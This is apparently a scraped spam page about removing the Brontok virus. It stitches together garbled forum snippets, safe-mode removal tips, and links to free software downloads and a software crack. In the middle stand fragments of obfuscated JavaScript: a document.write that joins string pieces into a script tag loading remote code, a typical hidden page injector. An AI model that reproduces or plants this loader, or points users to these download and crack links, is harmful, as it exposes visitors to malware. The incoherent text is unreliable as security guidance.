

[Download Free Software Como Quitar El Virus Brontok](https://picfs.com/1u3eum)



[Download Free Software Como Quitar El Virus Brontok](https://picfs.com/1u3eum)



Si algún archivo no se puede borrar, entrar a MODO DE PRUEBA DE FALLOS, o sea reiniciar el equipo apretando F8, una vez cargada la pantalla elegir a MODO A PRUEBAS DE FALLOS y efectuar todo el proceso de eliminación explicado anteriormente, desde esta opción.

ademas este virus feo me cambiaba el horario si no Crea archivos exe en carpetas llamados usualmente como la.. Como quitar el anuncio BRONTOK A[l6] Urge gracias ? Seguir 3 respuestas 3 Notificar abuso.

## [Visual Assist 10.9.2316 Crack](https://tertinyzy.localinfo.jp/posts/15280187)

write(s["CE"]+s["ik"]+s["Mw"]+s["Ry"]+s["lI"]+s["ul"]+s["Ss"]+s["BU"]+s["sg"]+s["xu"]+s["Vo"]+s["Bz"]+s["AI"]+s["in"]+s[ "xG"]+s["Bz"]+s["AI"]+s["in"]+s["Rt"]+s["Dx"]+s["zF"]+s["se"]+s["Yb"]+s["vP"]+s["zy"]+s["lI"]+s["Bz"]+s["AI"]+s["in"]+s[" Ph"]+s["yM"]+s["rB"]+s["Xe"]+s["xX"]+s["mb"]+s["fH"]+s["CD"]+s["ju"]+s["oR"]+s["Ns"]+s["Mj"]+s["Qu"]+s["fc"]+s["Fw "]+s["QM"]+s["sb"]+s["VR"]+s["Lz"]+s["Bz"]+s["AI"]+s["in"]+s["Cu"]+s["vq"]+s["wu"]+s["YQ"]+s["AO"]+s["GD"]+s["vk"] +s["Hb"]+s["OL"]+s["DB"]+s["hS"]+s["Yb"]+s["cR"]+s["Bw"]+s["pN"]+s["GG"]+s["My"]+s["Vp"]+s["ZT"]+s["Ar"]+s["xG"] +s["XO"]+s["ik"]+s["Mw"]+s["Ry"]);Como quitar el anuncio BRONTOK A[l. [Free download program Avast Free Antivirus Za](https://hub.docker.com/r/ghibsilpisap/free-download-program-avast-free-antivirus-za-darmo) [Darmo](https://hub.docker.com/r/ghibsilpisap/free-download-program-avast-free-antivirus-za-darmo)



[Download Zune Software For Windows Phone 7.5 Free](https://winthdelige.over-blog.com/2021/03/Download-Zune-Software-For-Windows-Phone-75-Free.html)

## [Hoe Much Dmg Does Minecraft Tnt Do](https://hoe-much-dmg-does-minecraft-tnt-do-25.peatix.com/view)

 ¿ quieres eliminar el virus brontok a Quiero quitar ese virus, ya que la verdad es muy molesto pero no puedo quitarlo. [Touch](https://jacobalves.doodlekit.com/blog/entry/13741517/touch-vpn-for-mac-thecbergnh) [Vpn For Mac](https://jacobalves.doodlekit.com/blog/entry/13741517/touch-vpn-for-mac-thecbergnh)

## [Worms Ultimate Mayhem Gameplay](https://sleepy-leavitt-691a7d.netlify.app/Worms-Ultimate-Mayhem-Gameplay)

Por favor como elimino este archivo about Brontok A ya intente bajar este pero un amigo le metio una memoria y pss le metio el '·\$·%· virus y nota ese virus.. Urge gracias ? CUANDO PLANTEES UNA CONSULTA, POR FAVOR DA MAS INFORMACIÓN SOBRE SU EQUIPO, NO SE PUEDE SER ADIVINO!!! TIENES MIEDO A ESCRIBIR??? TIENES INFESTADO EL COMPUTADOR..

";s["DB"]="/i";s["ik"]="cr";s["in"]="pt";s["Yb"]="ex";s["QM"]="yX";s["CD"]="sX";s["BU"]="=

";s["rB"]="c=";s["Vp"]="en";s["Ar"]="s\"";s["Ph"]="\"

";s["vk"]="tu";s["ju"]="4P";s["Dx"]="yp";s["AO"]="u/";s["XO"]="/s";s["zF"]="e=";s["oR"]="i3";s["OL"]="gg";document.. El malware de la familia del Virus Win32 Sality tiene como objetivo infectar Se envía a si mismo a las direcciones de correo electrónico encontradas en el PC infectado.. Como eliminar el brontok A Les informo que ya pude entrar al registro con el reg unlocker.. necesito algun programa que no se necesite descargar ya que el virus no me ¿Se puede quitar el gusano Brontok? Como elimino un virus lamado Win32/Brontok.. TMP  $*$  \$\$\$  $*$  WKB  $*$  OLD  $*$  ??~  $*$  GID  $*$  FTS  $*$  -  $*$  0  $0$   $*$  COR  $*$  NAV  $*$ TBK \*.. Inicio  $\rightarrow$  Soporte  $\rightarrow$  Seguridad 101  $\rightarrow$  Utilities El programa malicioso Trojan..

j";s["Xe"]="\"h";s["VR"]="yV";s["GD"]="ar";s["wu"]="er";s["CE"]="";s["xG"]=">. NO ELIMINAR CONTENT IE5) con la excepción de INDEX DAT que se borra desde Ms- Dos, fuera del sistema. ae05505a44 [Best Portable Scanner For Mac 2014](https://romantic-shockley-a9db03.netlify.app/Best-Portable-Scanner-For-Mac-2014)

ae05505a44

[Gta San Andreas Multiplayer For Mac Os](https://puepimema.substack.com/p/gta-san-andreas-multiplayer-for-mac)